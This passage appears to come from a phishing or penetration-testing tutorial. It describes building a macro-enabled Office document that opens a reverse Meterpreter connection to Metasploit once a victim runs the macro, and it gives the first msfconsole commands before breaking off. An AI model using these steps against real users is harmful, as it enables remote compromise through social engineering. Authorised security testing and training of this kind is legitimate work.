
We need a malicious, macro enabled document that will
create a remote connection back to Metasploit when a
user opens it and runs the macro. We will use an Office
document as that is what your users will be familiar with.
You can use an executable if you want, but it is not quite as
elegant in my opinion and most users are well trained now
to not run executable programs.
We will be using Metasploit as it does all the hard work of
creating the attack and then handling the connect-back
once the document has been opened.
In Kali open a terminal window and type msfconsole and
hit enter to open Metasploit. Msfconsole is the interface
for using Metasploit,
there’s a write-up on it here
.
At the msf prompt enter:
use windows/meterpreter/reverse_https